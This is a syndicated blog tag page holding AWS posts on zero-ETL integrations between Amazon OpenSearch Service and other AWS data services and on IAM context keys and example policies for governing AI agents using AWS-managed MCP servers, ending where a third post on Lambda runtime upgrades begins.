Tag Archives: Best practices

Zero-ETL integrations with Amazon OpenSearch Service

Post Syndicated from Omama Khurshid original https://aws.amazon.com/blogs/big-data/zero-etl-integrations-with-amazon-opensearch-service/

Amazon OpenSearch Service is a fully managed service that reduces operational overhead, provides enterprise-grade security, high availability, and scalability, and enables you to quickly deploy real-time search, analytics, and generative AI applications. OpenSearch itself is an open-source, distributed search and analytics suite that supports a wide range of use cases, including real-time monitoring, log analytics, and full-text search. OpenSearch Service offers zero-ETL integrations with other Amazon Web Service (AWS) services, enabling seamless data access and analysis without the need for maintaining complex data pipelines.

Zero-ETL refers to a set of integrations designed to minimize or eliminate the need to build traditional extract, transform, load (ETL) pipelines. Traditional ETL processes can be time-consuming and difficult to develop, maintain, and scale. In contrast, zero-ETL integrations allow direct, point-to-point data movement and can also support querying across data silos without physically moving the data.

In this post, we explore various zero-ETL integrations available with OpenSearch Service that can help you accelerate innovation and improve operational efficiency. We cover following types of integrations, their key features, architecture, benefits, pricing, limitation and some general best practices.

  1. Log and storage integrations
  2. Database integrations


The following diagram illustrates the zero-ETL integration architecture in AWS, showing how various AWS services feed data into OpenSearch Service and its associated dashboards:

Zero ETL with Amazon OpenSearch Service

Zero-ETL integration with Amazon S3

Amazon OpenSearch Service direct queries with Amazon S3 provides a zero-ETL integration to reduce the operational complexity of duplicating data or managing multiple analytics tools by enabling you to directly query their operational data, reducing costs and time to action.

Key features of this integration include:

  1. In-place querying: You can use rich analytics capabilities of OpenSearch Service SQL and PPL directly on infrequently-queried data stored outside of OpenSearch Service in Amazon S3.
  2. Selective data ingestion: You can choose which data to bring into OpenSearch Service for detailed analysis, optimizing costs and speeding up queries with indexes like skipping or covering indexes.

The zero-ETL integration with Amazon S3 supports OpenSearch Service. For more information on architecture and feature see the post Modernize your data observability with Amazon OpenSearch Service zero-ETL integration with Amazon S3.

In log analytics use cases, we categorize operational log data into two types:

  • Primary data includes the most recent and frequently accessed logs used for real-time monitoring and analysis.
  • Secondary data consists of historical logs that are accessed less frequently but retained for compliance or trend analysis.

You can offload infrequently queried data, such as archival or compliance data, to Amazon S3. With direct query, you can analyze analytics from Amazon S3 without data movement or duplication. However, query performance in OpenSearch Service might slow down when you’re accessing external data sources due to factors like network latency, data transformation, or large data volumes. You can optimize your query performance by using OpenSearch indexes, such as a skipping index, covering index, or materialized view.

While Amazon S3 direct query integration with OpenSearch Service provides on-demand access to data stored in Amazon S3, it is important to remember that OpenSearch’s alerting, monitoring, anomaly detection, and security analytics capabilities can only operate on data that has been explicitly ingested into OpenSearch Service indices. These capabilities would not work with direct query with Amazon S3. However, it will work if the data is indexed with covering or materialized index.

Benefits

With direct queries with Amazon S3, you no longer need to build complex ETL pipelines or incur the expense of duplicating data in both OpenSearch Service and Amazon S3 storage. You also save time and effort by not having to move back and forth between different tools during your analysis.

Pricing

OpenSearch Service separately charges for the compute needed to query your external data in addition to maintaining indexes in OpenSearch Service. Costs for Direct Query is based on the data volume scanned, query execution time, query frequency and frequency with which the indexed data in OpenSearch is kept updated. For more information, see Amazon OpenSearch Service Pricing.

Considerations

In case you are using OpenSearch service to query directly data on Amazon S3, consider the limitations with Direct Query.

Best practices

These are some general and Amazon S3 recommendations for using direct queries in OpenSearch Service. For more information, see Recommendations for using direct queries in Amazon OpenSearch Service.

  • Use the COALESCE SQL function to handle missing columns and ensure results are returned.
  • Use limits on your queries to ensure you aren’t pulling too much data back.
  • If you plan to analyze the same dataset many times, create an indexed view to fully ingest and index the data into OpenSearch Service and drop it when you have completed the analysis.
  • Drop acceleration jobs and indexes when they’re no longer needed.
  • Ingest data into Amazon S3 using partition formats of year, month, day, hour to speed up queries.
  • When you build skipping indexes, use Bloom filters for fields with high cardinality and min/max indexes for fields with large value ranges. Bloom filters are a space efficient probabilistic data structure that lets you quickly check whether an item is possibly in a set. For high-cardinality fields, consider using a value-based approach to improve query efficiency.
  • Use Index State Management to maintain storage for materialized views and covering indexes.

Zero-ETL integration with Amazon CloudWatch Logs

Amazon CloudWatch Logs serves as a centralized monitoring and storage solution for log files generated across various AWS services. This unified logging service offers a highly scalable platform where all your logging data converges into one manageable system. It provides comprehensive functionality for log management, including real-time viewing, pattern searching, field-based filtering, and secure archival capabilities. By presenting all logs chronologically in a unified stream, CloudWatch Logs eliminates the complexity of managing multiple log sources, transforming diverse logging data into a coherent, time-ordered sequence of events.

The zero-ETL integration between Amazon CloudWatch and Amazon OpenSearch Service enables direct log analysis and visualization while avoiding data redundancy, thereby reducing both technical complexity and costs. You can now leverage two additional query languages alongside the existing CloudWatch Logs Insights QL when using CloudWatch Logs, while as an OpenSearch user, you gain the ability to query CloudWatch logs directly.

Review New Amazon CloudWatch and Amazon OpenSearch Service launch an integrated analytics experience, to explore how the integration works between OpenSearch Service and Amazon CloudWatch Logs.

Benefits

  • The enhanced CloudWatch Logs Insights console now incorporates OpenSearch PPL and SQL functionality. Users can perform complex log analysis using SQL JOIN operations and various functions (including JSON, mathematical, datetime, and string operations). The PPL option provides additional data filtering and analysis capabilities.
  • The integration offers ready-to-use dashboards for various AWS services like Amazon Virtual Private Cloud (VPC), AWS CloudTrail, and AWS Web Application Firewall (WAF). These pre-configured visualizations enable quick insights into metrics such as flow patterns, top users, data transfer volumes, and temporal analysis, without requiring manual dashboard configuration.
  • You can now analyze CloudWatch logs through OpenSearch UI Discover and execute SQL and PPL queries. At the writing of this post, the query execution is limited to 50 log groups.
  • The direct access and analysis of CloudWatch data within OpenSearch Service removes the need for traditional ETL processes, eliminates separate data ingestion pipelines and avoids data duplication. This streamlined approach significantly reduces both storage expenses and operational complexity. It delivers a more efficient data management solution that simplifies the entire workflow while maintaining cost-effectiveness.

Pricing

When you use OpenSearch Service direct queries, you incur separate charges for OpenSearch Service and the resource used to process and store your data on Amazon CloudWatch Logs. As you run direct queries, you see charges for OpenSearch Compute Units (OCUs) per hour, listed as DirectQuery OCU usage type on your bill.

  • For interactive queries, OpenSearch Service handles each query with a separate pre-warmed job, without maintaining an extended session.
  • For indexed view queries, the indexed data is stored in an OpenSearch Serverless collection where you are charged for data indexed (IndexingOCU), data searched (SearchOCU), and data stored in GB.

You can find a pricing example on running an OpenSearch dashboard from either OpenSearch UI or CloudWatch Logs (pricing example n°7).

For more pricing information, see Amazon OpenSearch Service Direct Query pricing.

Considerations

In addition to the OpenSearch Service “direct queries” general limitations, if you are direct querying data in CloudWatch Logs, the following limitations apply:

  • The direct query integration with CloudWatch Logs is only available on OpenSearch Service collections and the OpenSearch user interface.
  • OpenSearch Serverless collections have networked payload limitations of 100 MiB.
  • CloudWatch Logs supports VPC Flow Logs, CloudTrail, and AWS WAF dashboard integrations installed from the console.

Best practices

Besides the general recommendations of OpenSearch Service direct querying, when using OpenSearch Service to direct query data in CloudWatch Logs, the following is recommended:

  • Specify the log group names within logGroupIdentifier in logGroups command to query multiple log groups in one query, see Multi-log group functions.
  • Enclose certain fields in backticks to successfully query them when using SQL or PPL commands. Backticks are needed for fields with special characters, such as `@SessionToken` or `LogGroup-A` (non-alphabetic and non-numeric). Refer to CloudWatch Logs Recommendations to see an example.

Zero-ETL integration with Amazon DynamoDB

Amazon DynamoDB zero-ETL integration with OpenSearch Service lets you perform a search on your DynamoDB data by automatically replicating and transforming it without custom code or infrastructure. This zero-ETL integration uses Amazon OpenSearch Ingestion to synchronize data between Amazon DynamoDB and OpenSearch Service cluster or OpenSearch Serverless collection within seconds of it being available.

It uses DynamoDB export to Amazon S3 to create an initial snapshot to load into OpenSearch Service. After the snapshot has been loaded, the plugin uses DynamoDB Streams to replicate any further changes in near real time. Turn on point-in-time recovery (PITR) for export and the DynamoDB Streams feature for ongoing replication.

This feature allows you to capture item-level changes in your table and push the changes to a stream. Every item in tables is processed as an event in OpenSearch Ingestion and can be modified with processors. You can also specify index mapping templates within ingestion pipelines to ensure that your Amazon DynamoDB fields are mapped to the correct fields in your OpenSearch indices.

To learn more, see DynamoDB zero-ETL integration with Amazon OpenSearch Service in the AWS documentation.

When configuring zero-ETL between DynamoDB and OpenSearch Service, consider the differences between the data models. You have the following options with data layout:

  1. Passthrough: Each item in DynamoDB table is directly mapped to one document in OpenSearch Index.
  2. Routing: A single DynamoDB table mapped to multiple OpenSearch Service indices. In DynamoDB, it is common to store denormalized data in one table to optimize for access patterns. For example, a single DynamoDB table containing both customer profiles and order information can be routed to separate OpenSearch Service indices:
    • Customer attributes → ‘customers’ index
    • Order attributes → ‘orders’ index

    You can achieve this by using the conditional routing feature in the OpenSearch ingestion pipeline.

  3. Merge: In some use cases, you need to combine data from multiple DynamoDB tables into a single OpenSearch index. You can use AWS Lambda integration with OpenSearch Ingestion to perform lookups on other DynamoDB tables and merge data from multiple DynamoDB tables.

Pricing

There is no additional cost to use this feature apart from the cost of the existing underlying components, including OpenSearch Ingestion charges OpenSearch Compute Units (OCUs) which is used to replicate data between Amazon DynamoDB and OpenSearch Service. Furthermore, this feature uses Amazon DynamoDB Streams for the change data capture (CDC), and you incur the standard costs for Amazon DynamoDB Streams.

Considerations

Consider the following limitations when you set up an OpenSearch Ingestion pipeline for DynamoDB:

  • At the writing of this post, the OpenSearch Ingestion integration with DynamoDB doesn’t support cross-Region and cross-account ingestion.
  • An OpenSearch Ingestion pipeline supports only one DynamoDB table as its source.

Best practices

For complete information, see Best practices for working with DynamoDB zero-ETL integration and OpenSearch Service

Integration with Amazon Aurora and Amazon RDS

Amazon RDS and Amazon Aurora integration with OpenSearch Service eliminates complex data pipelines and enables near real-time data synchronization between Amazon Aurora and Amazon RDS databases (including RDS for MySQL and RDS for PostgreSQL) with advanced search capabilities on transactional databases. You can use an OpenSearch Ingestion pipeline with Amazon RDS or Amazon Aurora to export existing data and stream changes (such as create, update, and delete) to OpenSearch Service domains and collections. The OpenSearch Ingestion pipeline incorporates change data capture (CDC) infrastructure to provide a high-scale, low-latency way to continuously stream data from Amazon RDS or Amazon Aurora.

This automated process keeps your data consistently up to date in OpenSearch Service, making it readily available for search and analysis purpose. The pipeline ensures data consistency by continuously polling or receiving changes from the Amazon Aurora cluster or Amazon RDS and updating the corresponding documents in the OpenSearch index. OpenSearch Ingestion supports end-to-end acknowledgement to ensure data durability. An OpenSearch Ingestion pipeline also maps incoming event actions into corresponding bulk indexing actions to help ingest documents. This keeps data consistent, so that every data change in Amazon RDS is reconciled with the corresponding document changes in OpenSearch.

For details on the architecture, refer to Integrating Amazon OpenSearch Ingestion with Amazon RDS and Amazon Aurora. To get started, refer to OpenSearch Ingestion pipeline with Amazon RDS or Using an OpenSearch Ingestion pipeline with Amazon Aurora.

Pricing

There is no additional charge for using this feature beyond the cost of your existing underlying resources, such as OpenSearch Service, OpenSearch Ingestion pipelines (OCUs), and Amazon RDS or Amazon Aurora. Additional costs may include storage used for enabling enhanced binlogs for MySQL and WAL logs for PostgreSQL for change data capture. You also incur storage costs for snapshot exports from your database to Amazon S3 used for the initial data.

Considerations

Consider the following limitations when you set up the integration for Amazon RDS or Amazon Aurora:

  • Support both Aurora MySQL or RDS for MySQL (8.0 and above) and Aurora PostgreSQL or RDS for PostgreSQL (16 and above).
  • Requires same-Region and same-account deployment, primary keys for optimal synchronization, and currently has no data definition language (DDL) statement support.
  • The integration only supports one Aurora PostgreSQL database per pipeline.
  • The existing pipeline configuration can’t be updated to ingest data from a different database and/or a different table. To update the database and/or table name of a pipeline, stop the pipeline and restart it with an updated configuration or create a new pipeline.
  • Ensure that the Amazon Aurora or Amazon RDS cluster has authentication enabled using AWS Secrets Manager, which is the only supported authentication mechanism.

Best practices

The following are some best practices to follow while setting up the integration with OpenSearch Service:

  • If a mapping template is not specified in OpenSearch, it automatically assigns field types using dynamic mapping based on the first document received. However, it is always recommended to define field types explicitly by creating a mapping template that suits your requirements.
  • To maintain data consistency, the primary and foreign keys of tables remain unchanged.
  • You can configure the dead-letter queues (DLQ) in your OpenSearch Ingestion pipeline. If you’ve configured the queue, OpenSearch Service sends all failed documents that can’t be ingested due to dynamic mapping failures to the queue.
  • Monitor recommended CloudWatch metrics to measure the performance of your ingestion pipeline.

Zero-ETL integration with Amazon DocumentDB

Amazon Document DB is a fully managed database service built for JSON data management at scale. It offers built-in text and vector search functionalities. By leveraging OpenSearch Service, you can execute search analytics, including features like fuzzy matching, synonym detection, cross-collection queries, and multilingual search capabilities on DocumentDB data.

The zero-ETL integration initiates the process with a full historical data extraction to OpenSearch using an ingestion pipeline. After the initial data load is completed, the pipelines read from Amazon DocumentDB change streams ensuring near real-time data consistency between the two systems. OpenSearch organizes the incoming data into indexes, with flexibility to either consolidate data from a DocumentDB collection into a single index or partition data across multiple indices. The ingestion pipelines synchronize all create, update, and delete operations from the DocumentDB collection, maintaining corresponding document modifications in OpenSearch. This ensures both data systems remain synchronised.

The pipelines offer configurable routing options, allowing data from a single collection to be written to one index or conditionally route to multiple indexes. Users can configure ingestion pipelines to stream data from Amazon DocumentDB to OpenSearch Service through three primary modes namely full load only, streaming change events without initial full load and full load followed by change streams. You can also monitor the state of ingestion pipelines in the OpenSearch service console. Additionally, you can use Amazon Cloudwatch to provide real-time metrics and logs and setting up alerts.

Pricing

There is no additional charge for using this feature apart from the cost of your existing underlying resources, including OpenSearch Service, OpenSearch Ingestion pipelines (OCUs), and Amazon DocumentDB. The integration performs an initial full load of Amazon DocumentDB data and continuously streams ongoing changes to OpenSearch Service using change streams. The change streams feature is disabled by default and does not incur any additional charges until the feature is enabled. Using change streams on a DocumentDB cluster incurs additional read and write input/output (I/O), as well as storage costs.

To learn more on pricing see the DocumentDB pricing page.

Considerations

The following are the limitations for the DocumentDB to OpenSearch Service integration:

  • Only one Amazon DocumentDB collection as the source per pipeline is supported.
  • Cross-region and cross-account data ingestion is not supported.
  • Amazon DocumentDB elastic clusters are not supported, only instance-based clusters are supported.
  • AWS Secrets Manager is the only supported authentication mechanism.
  • You can’t update an existing pipeline configuration to ingest data from a different database and/or a different collection. To update the database and/or collection name of a pipeline, create a new pipeline.

Best practices

The following are some best practices to follow while setting up the DocumentDB zero-ETL with OpenSearch Service:

  • Configure dead-letter queues (DLQ) to handle any failed document ingestion.
  • Configure AWS Secrets Manager and enable secrets rotation to provide the pipeline secure access.
  • If you’re using change streams in DocumentDB, it’s important to extend the retention period to up to 7 days. This ensures you don’t lose any data changes during the ingestion process.

To get started, see zero-ETL integration of Amazon DocumentDB with OpenSearch Service.

Benefits for Database Integrations

With zero-ETL integrations, you can use the powerful search and analytics features of OpenSearch Service directly on your latest database data. These include full-text search, fuzzy search, auto-complete, and vector search for machine learning (ML) workloads—enabling intelligent, real-time experiences that enhance your applications and improve user satisfaction. This integration uses change streams to automate the synchronisation of transactional data from Amazon Aurora, Amazon RDS, Amazon DynamoDB and Amazon DocumentDB to OpenSearch Service without manual intervention. Once the data is available in OpenSearch Service, you can perform real-time searches to quickly retrieve relevant results for your applications.This eliminates the need for manual Extract-Transform-Load (ETL) processes, reduces operational complexity, and accelerates time-to-insight for real-time dashboards, search, and analytics.

Conclusion

In this post, you learned that zero-ETL integrations represent a significant advancement in simplifying data analytics workflows and reducing operational complexity. As you’ve explored throughout this post, these integrations offer several advantages such as elimination of complex ETL pipelines and reduced infrastructure and operational costs by removing the need for intermediate storage and processing that enhance developer productivity.

It is time to accelerate your analytics journey with OpenSearch Service zero ETL – where your data flows seamlessly, eliminating complex pipelines and delivering real-time insights. Get started with Amazon OpenSearch Service or learn more about integrations with other services and applications in the AWS documentation.


About the authors

Omama Khurshid

Omama Khurshid

Omama is GTM Specialist Solutions Architect Analytics at Amazon Web Services. She focuses on helping customers across various industries build reliable, scalable, and efficient solutions. Outside of work, she enjoys spending time with her family, listening to music, and learning new technologies.

Canberk Keles

Canberk Keles

Canberk is an Associate Solutions Architect at Amazon Web Services, helping software companies achieve their business goals by leveraging AWS technologies. He is part of OpenSearch specialist community within AWS and has been guiding customers harness the power of OpenSearch. Outside of work, he enjoys sports, reading, traveling and playing video games.

Understanding IAM for Managed AWS MCP Servers

Post Syndicated from Riggs Goodman III original https://aws.amazon.com/blogs/security/understanding-iam-for-managed-aws-mcp-servers/

As AI agents become part of your development workflows on Amazon Web Services (AWS), you want them to work with your existing AWS Identity and Access Management (IAM) permissions, not force you to build a separate permissions model. At the same time, you need the flexibility to apply different governance controls when an AI agent makes an API call compared to when a developer does it directly. In this post, we show you how to use new standardized IAM context keys for AWS-managed remote Model Context Protocol (MCP) servers, a simplified authorization model that works like the AWS CLI and SDKs you already use, and upcoming VPC endpoint support for network perimeter controls.

Overview

At re:Invent 2025, we launched four AWS-managed remote MCP servers (AWS, EKS, ECS, and SageMaker) in preview. AWS hosts and manages remote MCP servers, removing the need for local installation and maintenance while providing automatic updates, resiliency, scalability, and complete audit logging through AWS CloudTrail. For example, with the AWS MCP Server you can access AWS documentation and execute calls to over 15,000 AWS APIs, helping AI agents perform multi-step tasks like setting up VPCs or configuring Amazon CloudWatch alarms.

We heard from customers that, as AI agents become more integrated into dev workflows, you want these workflows to work with existing AWS permissions without having to reconfigure IAM policies or create separate permissions models for AI. At the same time, you want the flexibility to apply different governance controls for AI actions compared to direct human actions. We recently introduced two standardized IAM context keys (aws:ViaAWSMCPService and aws:CalledViaAWSMCP) that give you this control. These context keys work consistently across all AWS-managed remote MCP servers, so you can implement defense-in-depth security, maintain detailed audit trails, and meet compliance requirements by differentiating between calls using AI solutions and human-initiated actions. In addition, we heard from customers the need to simplify the authorization model. Starting soon, you will no longer need to separate MCP-specific IAM actions (such asaws-mcp:InvokeMCP) to interact with AWS-managed MCP servers. This aligns with how AWS Command Line Interface (AWS CLI) and AWS SDKs work today, reducing configuration overhead, while your existing IAM policies continue to control what actions can be performed. Looking ahead, we’re adding VPC endpoint support for AWS-managed MCP servers so you can connect directly from your VPC, providing enhanced security through two-stage authorization and network perimeter controls for customers who need to enforce identity and network perimeters.

Using IAM to differentiate between human-driven and AI-driven actions

To give you fine-grained control over AI solutions using MCP servers, we’ve introduced two standardized IAM context keys. These keys work consistently across all AWS-managed MCP servers:

  • aws:ViaAWSMCPService (boolean): Set to true when the request comes through an AWS-managed MCP server. Use this to allow or deny all MCP-initiated actions.
  • aws:CalledViaAWSMCP (string, single valued): Contains the service principal name of the MCP server (for example, aws-mcp.amazonaws.com, eks-mcp.amazonaws.com, and ecs-mcp.amazonaws.com). Use this to allow or deny actions from specific MCP servers. This context key value will include more MCP servers when new MCP servers are available, allowing you to configure fined grained access to your AWS resources through IAM and SCP policies.

For organizations that want to completely disable MCP server access across their organization or specific organizational units, you can use a service control policy (SCP) to deny all or some actions when accessed through MCP servers:

{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Sid": "DenyAllActionsViaMCP",
      "Effect": "Deny",
      "Action": "*",
      "Resource": "*",
      "Condition": {
        "Bool": {
          "aws:ViaAWSMCPService": "true"
        }
      }
    }
  ]
}

In another example, you can allow AI agents using AWS MCP Server to read Amazon Simple Storage Service (Amazon S3) buckets but deny delete operations. The AWS MCP Server provides the aws___call_aws tool, which can execute any AWS API operation, including Amazon S3 operations:

{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Sid": "AllowS3ReadOperations",
      "Effect": "Allow",
      "Action": [
        "s3:GetObject",
        "s3:ListBucket"
      ],
      "Resource": "*"
    },
    {
      "Sid": "DenyDeleteWhenAccessedViaMCP",
      "Effect": "Deny",
      "Action": [
        "s3:DeleteObject",
        "s3:DeleteBucket"
      ],
      "Resource": "*",
      "Condition": {
        "Bool": {
          "aws:ViaAWSMCPService": "true"
        }
      }
    }
  ]
}

You can also restrict access to specific AWS-managed MCP servers. For example, allow EKS operations only when called through the EKS MCP server, not through the AWS MCP server:

{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Sid": "AllowEKSOperationsViaEKSMCP",
      "Effect": "Allow",
      "Action": "eks:*",
      "Resource": "*",
      "Condition": {
        "StringEquals": {
          "aws:CalledViaAWSMCP": "eks-mcp.amazonaws.com"
        }
      }
    },
    {
      "Sid": "DenyEKSOperationsViaOtherMCP",
      "Effect": "Deny",
      "Action": "eks:*",
      "Resource": "*",
      "Condition": {
        "StringNotEquals": {
          "aws:CalledViaAWSMCP": "eks-mcp.amazonaws.com"
        }
      }
    }
  ]
}

Understanding the changes for public endpoint authorization


Based on feedback, we’re simplifying the authorization model to work like the AWS CLI and SDKs you already use. Moving forward, the MCP server adds the standardized IAM context keys (aws:ViaAWSMCPService and aws:CalledViaAWSMCP) to your request and forwards it to the downstream AWS service. The MCP server will still authenticate your request using SigV4 as before. Now, the downstream service performs the authorization check using your existing IAM policies, which can reference these context keys for fine-grained control. This means your AI agents work with your existing AWS credentials and service-level permissions, eliminating the need for separate MCP-specific IAM actions and reducing configuration overhead. The following diagram illustrates how this simplified authorization flow works:

Figure 1: Authorization flow for managed MCP servers.

Figure 1: Authorization flow for managed MCP servers.

Using IAM with MCP servers and VPC endpoints

We also heard from customers in regulated industries who need additional network-level controls for AI agent access. Customers in industries like financial services and healthcare require private network communication to meet compliance mandates. To meet these requirements, AWS will also add VPC endpoint support for AWS-managed MCP servers in the future. You can use VPC endpoints to keep all AI agent traffic within your private network, eliminating exposure through the public internet. When you configure a VPC endpoint, the MCP server performs an authorization check at the VPC endpoint level before forwarding requests to downstream AWS services. This creates a defense-in-depth approach where you control access at both the network perimeter (VPC endpoint) and the service level (IAM policies). You can combine VPC endpoints with the aws:ViaAWSMCPService and aws:CalledViaAWSMCP context keys to implement layered security controls that meet your organization’s specific governance and compliance requirements. Additional details on context keys and example patterns will be available when support for VPC endpoints is launched.

Things to consider

When implementing IAM authorization for MCP servers, you need to make decisions about deployment patterns, policy design, and operational practices. Here are key considerations to help you choose the right approach for your organization.

  • Designing IAM policies: Only give access that is needed, and refine policies and remove unused access over time. Use context keys to differentiate calls using AI solutions from direct developer actions.
  • Security and compliance: VPC endpoints help meet requirements for private network communication in regulated industries.
  • Getting started: Start with the deployment pattern that matches your current needs. Begin with restrictive IAM policies and relax them as you understand your AI agents’ requirements. Monitor CloudTrail logs to see what actions your AI agents perform and use the data to refine your policies over time.

Conclusion

You now have the control to govern AI agent access to your AWS resources through AWS-managed MCP Server using the same IAM policies and tools you already trust. The standardized IAM context keys (aws:ViaAWSMCPService and aws:CalledViaAWSMCP) are available across all AWS-managed MCP servers, giving you fine-grained control to differentiate calls using AI solutions from direct developer actions at the service level. In upcoming releases, AWS managed MCP servers will work without separate IAM actions over public endpoints and simplify your IAM policy management. We will also provide support for VPC endpoints with enhanced security through two-stage authorization and network perimeter controls for customers who need additional access restrictions. See the documentation for your specific AWS-managed MCP server to confirm whether it supports the new public endpoint authorization model and VPC endpoints. Whether you’re building AI coding assistants or agentic applications, start implementing these controls today to secure your AI workflows while maintaining the flexibility to define access rules that match your organization’s security posture.

Riggs Goodman III
Riggs Goodman III

Riggs is a Principal Partner Solution Architect at AWS. His current focus is on AI security and networking, providing technical guidance, architecture patterns, and leadership for customers and partners to build AI workloads on AWS. Internally, Riggs focuses on driving overall technical strategy and innovation across AWS service teams to address customer and partner challenges.
Shreya Jain

Shreya Jain

Shreya is a Senior Technical Product Manager in AWS Identity. She is energized by bringing clarity and simplicity to complex ideas. When she’s not applying her creative energy at work, you’ll find her at Pilates, dancing, or discovering her next favorite coffee shop.

Praneeta Prakash
Praneeta Prakash

Praneeta is a Senior Product Manager at AWS Developer Tools, where she drives innovation at the intersection of cloud infrastructure and developer experience. She works on strategic initiatives that shape how developers interact with cloud infrastructure, particularly in the evolving landscape of AI-native development. Her work centers on making AWS more accessible and intuitive for developers of all skill levels, from frontend engineers building their first cloud application to experienced teams scaling production systems.
Brian Ruf
Khaled Sinno

Khaled is a Principal Engineer at Amazon Web Services. His current focus is on Identity and Access Management in AWS and more generally on providing identity and security controls for customers in the cloud. In the past, he has worked on availability and security within AWS RDS (i.e. databases) while also contributing more broadly to the security space of database and search services. Prior to AWS, Khaled led large engineering teams in the FinTech industry, working on distributed systems in finance and trading platforms.

Automate AWS Lambda Runtime Upgrades with AWS Transform custom

Post Syndicated from Venugopalan Vasudevan original https://aws.amazon.com/blogs/devops/automate-aws-lambda-runtime-upgrades-with-aws-transform-custom/

Introduction

